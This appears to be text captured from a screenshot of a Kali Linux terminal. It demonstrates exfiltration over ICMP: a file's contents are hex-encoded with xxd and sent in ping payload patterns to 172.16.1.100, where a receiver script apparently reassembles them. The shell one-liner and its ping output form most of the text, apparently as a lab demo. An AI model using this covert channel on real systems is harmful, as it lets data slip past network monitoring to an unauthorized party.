 Applications Places Terminal Sun Jan 13 4:21:26 PM
2. x@xax: ~ (zsh)
File Edit View Search Terminal Help
root@kali /tmp
python3 revice_ping.py
secretet
~
echo -n secret > secret.txt
~
xxd -p -c 4 secret.txt | while read line; do ping -c 1 -p $line 172.16.1.100; done
PATTERN: 0x73656372
PING 172.16.1.100 (172.16.1.100): 56 data bytes
64 bytes from 172.16.1.100: icmp_seq=0 ttl=64 time=0.306 ms
--- 172.16.1.100 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.306/0.306/0.306/0.000 ms
PATTERN: 0x6574
PING 172.16.1.100 (172.16.1.100): 56 data bytes
64 bytes from 172.16.1.100: icmp_seq=0 ttl=64 time=0.279 ms
--- 172.16.1.100 ping statistics ---
1 packets transmitted, 1 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.279/0.279/0.279/0.000 ms
~